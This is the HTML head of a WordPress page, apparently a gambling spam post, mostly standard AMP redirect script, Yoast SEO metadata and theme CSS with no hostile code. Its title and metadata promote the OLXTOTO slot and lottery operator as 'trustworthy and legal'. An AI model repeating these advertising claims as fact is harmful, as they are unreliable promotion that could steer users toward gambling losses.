

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/
body_size: 16628
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah tahu dengan bandar Slot gacor di mama di bandar ini juga sudah pasti Anda bisa main Slot lewat cara online. Bahkan juga bukan itu saja karena oleh..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:28:12+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung","datePublished":"2023-01-03T04:28:12+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/"},"wordCount":1948,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/","url":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/","name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:28:12+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Sejangkung"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=750' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-sejangkung/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
